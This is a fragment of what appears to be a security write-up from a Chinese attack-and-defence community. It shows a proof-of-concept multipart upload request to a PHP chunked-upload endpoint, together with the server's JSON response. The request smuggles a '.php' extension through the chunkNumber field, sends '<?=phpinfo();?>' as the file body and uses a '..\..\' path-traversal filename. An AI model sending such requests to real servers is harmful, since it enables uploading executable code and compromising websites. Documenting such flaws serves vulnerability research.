 21 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
22 Content-Disposition: form-data; name="chunkNumber"
23
24 .php
25 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
26 Content-Disposition: form-data; name="chunkSize"
27
28 3145728
29 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
30 Content-Disposition: form-data; name="currentChunkSize"
31
32 52
33 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
34 Content-Disposition: form-data; name="file"; filename="blob"
35 Content-Type: application/octet-stream
36
37 <?=phpinfo();?>
38 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
39 Content-Disposition: form-data; name="filename"
40
41 ..\..\..\..\vedio.avi
42 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
43 Content-Disposition: form-data; name="totalChunks"
44
45 1
46 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
47 Content-Disposition: form-data; name="md5"
If-Unmodified-Since, X-Requested-With, Form-type, Cb-lang,
Invalid-zation
10 Access-Control-Allow-Methods: GET,POST,PATCH,PUT,DELETE,OPTIONS,DELETE
11 Access-Control-Max-Age: 1728000
12 Access-Control-Allow-Credentials: true
13 Set-Cookie: cb_lang=zh-cn; path=/
14 Set-Cookie: PHPSESSID=23b220209fa9cd4879a5173dc74c2bba; path=/
15 Content-Length: 79
16
17 {
"status":200,
"msg":"success",
"data":{
"code":1,
"msg":"waiting",
"file_path":""
}
}
奇安信攻防社区